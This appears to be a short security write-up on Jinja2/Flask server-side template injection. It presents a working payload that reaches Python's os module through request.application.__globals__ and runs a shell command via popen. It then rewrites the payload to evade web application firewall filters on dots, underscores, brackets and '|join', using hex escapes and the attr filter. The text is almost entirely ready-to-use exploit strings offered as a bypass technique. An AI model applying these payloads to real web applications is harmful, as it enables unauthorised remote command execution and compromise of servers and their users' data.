 RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply as
many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks “.”:
{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('id')
['read']()}}
If the waf blocks “.” and “_”:
{{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f
\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on “.”, “_”, “[]” and “|join” makes the payload turn into this payload I made for
PayloadAllTheThings (https://github.com/swisskyrepo/PayloadsAllTheThings/pull/181/commits
/7e7f5e762831266b22531c258d628172c7038bb9):
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem
\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport
\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}